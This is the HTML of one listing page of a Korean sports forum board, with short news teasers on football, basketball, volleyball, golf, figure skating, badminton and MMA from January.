	<div id="bo_search" class="collapse show">
		<div class="alert p-2 p-sm-3 mb-3 mx-3 mx-sm-0">
			<form id="fsearch" name="fsearch" method="get" class="m-auto">
				<input type="hidden" name="bo_table" value="sports_forum">
				<input type="hidden" name="sca" value="">
				<div class="form-row mx-n1">
					<div class="col-4 col-sm-8 px-1 d-flex align-items-center">
						<!--<h1 id="bo_subject_title">스포츠포럼</h1>-->
						<select id="bo_list_select">
							<option value="/sports_forum">기본</option>
							<option value="/bbs/board.php?bo_table=sports_forum&sop=and&sst=wr_datetime&sod=desc">최신 순</option>
							<option value="/bbs/board.php?bo_table=sports_forum&sop=and&sst=wr_datetime&sod=asc">오래된 순</option>
							<option value="/bbs/board.php?bo_table=sports_forum&sop=and&sst=wr_hit&sod=desc">조회 순</option>
						</select>
						<script>
							$(function(){
								var currentUrl = window.location.href;
								$("#bo_list_select option").each(function(){
									var optionValue = $(this).val();
									if(currentUrl.indexOf(optionValue) !== -1){
										$(this).prop('selected', true);
										return false;
									}
								});

								$("#bo_list_select").change(function(){
									location.href = $(this).val();
								});
							});
						</script>
					</div>

					<div class="col-8 col-sm-4 pt-sm-0 px-1 d-flex align-items-center">
						<label for="stx" class="sr-only">검색어</label>
						<div class="input-group">
							<input type="text" id="bo_stx" name="stx" value="" required class="form-control" placeholder="검색어를 입력하세요.">
							<div class="input-group-append">
								<button type="submit" class="btn btn-primary" title="검색하기">
									<i class="fa fa-search" aria-hidden="true"></i>
									<span class="sr-only">검색하기</span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</div>
	<!-- } 검색창 끝 -->

    
	<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
		<input type="hidden" name="bo_table" value="sports_forum">
		<input type="hidden" name="sfl" value="">
		<input type="hidden" name="stx" value="">
		<input type="hidden" name="spt" value="">
		<input type="hidden" name="sca" value="">
		<input type="hidden" name="sst" value="wr_num, wr_reply">
		<input type="hidden" name="sod" value="">
		<input type="hidden" name="page" value="144">
		<input type="hidden" name="sw" value="">

		<!-- 게시판 페이지 정보 및 버튼 시작 { -->
		<div id="bo_btn_top" class="clearfix f-de font-weight-normal mb-2">
			<div class="d-sm-flex align-items-center">
				<div id="bo_list_total" class="flex-sm-grow-1">
					<div class="px-3 px-sm-0">
						전체						<b>28,406</b> / 144 페이지
					</div>
					<div class="d-block d-sm-none border-top my-2"></div>
				</div>
				<div class="px-3 px-sm-0 text-right">
																								</div>
			</div>
		</div>
		<!-- } 게시판 페이지 정보 및 버튼 끝 -->

		<!-- 게시물 목록 시작 { -->
		<section id="bo_list" class="mb-4">

			<!-- 목록 헤드 -->
			<div class="w-100 mb-0 bg-primary" style="height:4px;"></div>

			<ul class="na-table d-md-table w-100 mb-3">
						</ul>

			<ul id="bo_webzine">
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26399?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17373326523649_400x225.jpg" alt="찬스 놓치며 토트넘 '리그 3연패' 못 막은 손흥민…쏟아진 혹평" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26399?page=144">
																						찬스 놓치며 토트넘 '리그 3연패' 못 막은 손흥민…쏟아진 혹평										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.20
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											19285
											
																					</div>
									</div>

									<p class="card-text">
																				손흥민(토트넘)이 결정적 찬스를 놓치는 등 부진한 모습에 현지 언론들이 혹평이 쏟아졌다. 소속팀 토트넘도 잉글랜드 프로축구 프리미어리그(EPL) 3연패에 빠지며 강등권 추락 위기에 몰렸다. 손흥민은 19일(현지시간) 영국 리버풀의 구디슨 파크에서 열린…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26398?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372876537076_400x225.jpg" alt="건재 과시한 ‘철기둥’ 김민재" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26398?page=144">
																						건재 과시한 ‘철기둥’ 김민재										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											17591
											
																					</div>
									</div>

									<p class="card-text">
																				무릎 통증 이겨내고 뮌헨 3-2 승 기여상대 압박 후 패스… 첫골 기폭제 역할PSG 이강인도 최전방서 역전승 견인기름칠을 위해 잠깐 쉬어갔던 한국산 ‘철기둥’이 튼튼한 모습으로 다시 돌아와 건재를 알렸다. 독일 프로축구 분데스리가 바이에른 뮌헨 김민재…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26397?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372835118409_400x225.jpg" alt="BNK전 복수 성공했지만…삼성생명, 턴오버 18개 옥에 티 “경험 부족+출전 시간 증가”" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26397?page=144">
																						BNK전 복수 성공했지만…삼성생명, 턴오버 18개 옥에 티 “경험 부족+출전 시간 증가”										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											18609
											
																					</div>
									</div>

									<p class="card-text">
																				사진=WKBL 제공 “이해할 부분은 해야겠지만서도···” 라운드 출발이 좋다. 삼성생명은 19일 용인체육관에서 열린 BNK와의 하나은행 2024~2025 여자프로농구 정규리그 5라운드 첫 홈경기에서 65-61로 승리했다. 직전 4라운드서 맛본 역전패(…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26396?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372824325374_400x225.jpg" alt="GS가 기다리던 ‘캡틴’ 유서연이 돌아왔다… “인터뷰실, 더 자주 올게요”" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26396?page=144">
																						GS가 기다리던 ‘캡틴’ 유서연이 돌아왔다… “인터뷰실, 더 자주 올게요”										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											18234
											
																					</div>
									</div>

									<p class="card-text">
																				GS칼텍스 주장 유서연이 승리를 거두고 수훈 선수 인터뷰에 임하며 밝게 미소 짓고 있다. 사진=KOVO 제공 여자프로배구 GS칼텍스의 자존심. 조금씩, 제 모습을 찾아간다. GS칼텍스는 19일 서울 장충체육관에서 열린 페퍼저축은행과의 도드람 2024∼…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26395?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-1737279910869_400x225.jpg" alt="[SW패장] 셧아웃으로 무너진 페퍼 장소연 감독 “올 시즌 가장 안 좋았던 경기”" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26395?page=144">
																						[SW패장] 셧아웃으로 무너진 페퍼 장소연 감독 “올 시즌 가장 안 좋았던 경기”										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											18745
											
																					</div>
									</div>

									<p class="card-text">
																				장소연 페퍼저축은행 감독이 작전타임을 맞아 선수들에게 지시를 내리고 있다. 사진=KOVO 제공 통렬한 반성이 필요한 경기였다. 여자프로배구 페퍼저축은행은 19일 서울 장충체육관에서 열린 GS칼텍스와의 도드람 2024~2025시즌 V리그 여자부 4라운드…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26394?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-1737278891039_400x225.jpg" alt="1점 차 역전패 잊지 않았다! BNK에 복수 성공한 삼성생명···‘베테랑의 허슬’ 배혜윤 19점" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26394?page=144">
																						1점 차 역전패 잊지 않았다! BNK에 복수 성공한 삼성생명···‘베테랑의 허슬’ 배혜윤 19점										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											17831
											
																					</div>
									</div>

									<p class="card-text">
																				사진=WKBL 제공 ‘언니’의 위엄이다. 복수를 성공했다. 삼성생명은 19일 용인체육관에서 열린 BNK와의 하나은행 2024~2025 여자프로농구 정규리그 5라운드 홈경기에서 65-61로 승리했다. 삼성생명은 3위를 유지하며 2위 우리은행과의 승차를 …									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26393?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372719921323_400x225.jpg" alt="부상 악령 속 빛난 3점슛-덩크 콘테스트, 최성모-조준희 웃었다" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26393?page=144">
																						부상 악령 속 빛난 3점슛-덩크 콘테스트, 최성모-조준희 웃었다										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											17800
											
																					</div>
									</div>

									<p class="card-text">
																				사진=KBL 제공 부상 악령, 그럼에도 알찬 결과를 챙겼다. 19일 부산 사직실내체육관에서 열린 ‘2024~2025 KCC 프로농구 올스타전’서 3점 슛과 덩크 왕이 가려졌다. 주인공 모두 삼성 한 팀에서 배출됐다. 최성모가 3점 슛, 조준희가 덩크 …									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26392?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372679112957_400x225.jpg" alt="‘파워랭킹 1위’ 임성재, 분전했지만 컷 탈락… 김시우만 생존" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26392?page=144">
																						‘파워랭킹 1위’ 임성재, 분전했지만 컷 탈락… 김시우만 생존										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											19082
											
																					</div>
									</div>

									<p class="card-text">
																				임성재. 사진=AP/뉴시스 기대를 모았던 임성재가 부진에서 벗어나지 못하면서 쓴맛을 봤다. 임성재는 19일 니클라우스 토너먼트 코스(파72·7204야드)에서 열린 미국프로골프(PGA)투어 아메리칸 익스프레스(총상금 880만 달러) 3라운드에서 4언더파…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26391?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372637720296_400x225.jpg" alt="피겨 차준환, 토리노 동계 U대회 동메달" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26391?page=144">
																						피겨 차준환, 토리노 동계 U대회 동메달										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											18430
											
																					</div>
									</div>

									<p class="card-text">
																				한국 피겨 간판 차준환이 19일(한국 시간) 이탈리아 토리노 팔라벨라 빙상장에서 열린 2025 토리노 동계 U대회(유니버시아드) 남자 싱글 프리스케이팅에 출전해 동메달을 목에 걸었다. [사진=연합뉴스]피겨스케이팅 남자 싱글 차준환(고려대)이 이탈리아 …									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26390?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372623324005_400x225.jpg" alt="손흥민, 2G 연속골 도전...'14위 추락' 위기의 토트넘, 에버튼 상대로 반등할까" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26390?page=144">
																						손흥민, 2G 연속골 도전...'14위 추락' 위기의 토트넘, 에버튼 상대로 반등할까										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											19504
											
																					</div>
									</div>

									<p class="card-text">
																				사진=토트넘 공식 SNS 2024∼2025 프리미어리그(PL) 22라운드에서 에버튼과 토트넘이 격돌한다. 에버튼과 토트넘은 각각 리그에서 6경기, 5경기 동안 승리를 거두지 못했다. 두 팀 모두 승점 확보가 절실한 상황에서 반등을 위해 총력전을 펼칠 …									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26389?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372569912984_400x225.jpg" alt="프리스케이팅서 반등한 차준환, AG·세계선수권 앞두고 순항" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26389?page=144">
																						프리스케이팅서 반등한 차준환, AG·세계선수권 앞두고 순항										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											19842
											
																					</div>
									</div>

									<p class="card-text">
																				차준환. 사진=뉴시스 피겨스케이팅 남자 싱글 간판 차준환(고려대)이 올해 순항하고 있다. 19일 이탈리아 토리노 팔라벨라 빙상장에서 열린 2025 토리노 동계 세계대학경기대회(유니버시아드)에서 동메달을 목에 걸었다. 싱글 프리스케이팅에서 쇼트 프로그램…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26388?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372541722365_400x225.jpg" alt="저스틴 헤이스팅스, 2025 LAAC 우승" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26388?page=144">
																						저스틴 헤이스팅스, 2025 LAAC 우승										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											19627
											
																					</div>
									</div>

									<p class="card-text">
																				케이맨 제도의 저스틴 헤이스팅스가 19일(한국시간) 아르헨티나 부에노스아이레스의 필라프 골프클럽에서 열린 2025 라틴아메리카아마추어챔피언십(AAC) 우승컵을 들었다. 대회 역사상 두 번째 케이맨 제도 출신 선수의 우승이다. [사진=LAAC 조직위원회…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26387?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372516523438_400x225.jpg" alt="거침없는 안세영, 두 대회 연속 우승 눈앞… 초추웡과 격돌" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26387?page=144">
																						거침없는 안세영, 두 대회 연속 우승 눈앞… 초추웡과 격돌										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											20504
											
																					</div>
									</div>

									<p class="card-text">
																				안세영. 사진=AP/뉴시스 배드민턴 여자 단식 안세영(삼성생명)이 새해 거침없이 내달리고 있다. 두 대회 연속 우승을 눈앞에 두면서 세계랭킹 1위의 면모를 과시하고 있다. 안세영은 18일 인도 뉴델리에서 열린 2025 세계배드민턴연맹(BWF) 월드 투…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26386?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372481720726_400x225.jpg" alt="김시우, 韓 선수 중 유일하게 컷 통과" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26386?page=144">
																						김시우, 韓 선수 중 유일하게 컷 통과										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											20952
											
																					</div>
									</div>

									<p class="card-text">
																				김시우가 지난 18일(한국시간) 미국 캘리포니아 라킨타의 니클라우스 토너먼트 코스에서 진행된 2025 미국프로골프(PGA) 투어 아메리칸 익스프레스(총상금 880만 달러) 2라운드에서 티샷 후 피니시 자세에서 오른손을 놓고 있다. [사진=AFP·연합뉴…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
							<li class="list-item border-bottom pb-2 mb-2">
					<div class="card border-0 bg-dark rounded-right">
						<div class="row no-gutters">
															<div class="order-1 col-12 col-sm-5 col-xl-4">
									<div class="mx-3 mx-sm-0 py-3 mb-sm-0">
										<div class="img-wrap bg-light na-round" style="padding-bottom:56.25%;">
											<div class="img-item">
																								<a href="https://totohill.net/sports_forum/26385?page=144">
																																																				<img src="https://totohill.net/data/file/sports_forum/thumb-17372452920716_400x225.jpg" alt="‘안드라지 나와’ 967일 만의 재대결… 권원일, 원챔피언십 타이틀전 도전" class="img-render na-round">
												</a>
											</div>
										</div>
									</div>
								</div>
														<div class="col order-2">
								<div class="card-body pt-2 pb-2">
									<h5 class="card-title font-weight-bold">
										<a href="https://totohill.net/sports_forum/26385?page=144">
																						‘안드라지 나와’ 967일 만의 재대결… 권원일, 원챔피언십 타이틀전 도전										</a>
																		
									</h5>

									<div class="clearfix font-weight-normal f-sm mb-2">
										<div class="float-right ml-2">
											<span class="sr-only">등록자</span>
											<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>										</div>
										<div class="float-left text-muted">
											<i class="fa fa-clock-o" aria-hidden="true"></i>
											<span class="sr-only">등록일</span>
											01.19
											<i class="fa fa-eye ml-3 ml-sm-4" aria-hidden="true"></i>
											<span class="sr-only">조회</span>
											18972
											
																					</div>
									</div>

									<p class="card-text">
																				제6대 ONE 종합격투기 밴텀급 챔피언 파브리시우 안드라지(왼쪽), 타이틀 도전자 권원일. 사진=ONE Championship 제공 종합격투기(MMA) 파이터 권원일이 챔피언 등극을 노린다. 아시아 격투기 최대 단체 ONE Championship(원챔…									</p>
								</div>
							</div>
						</div>
					</div>
				</li>
						</ul>
					</section>
		<!-- } 게시물 목록 끝 -->

		<!-- 페이징 시작 { -->
		<div class="font-weight-normal px-3 px-sm-0">
			<ul class="pagination justify-content-center en mb-0">
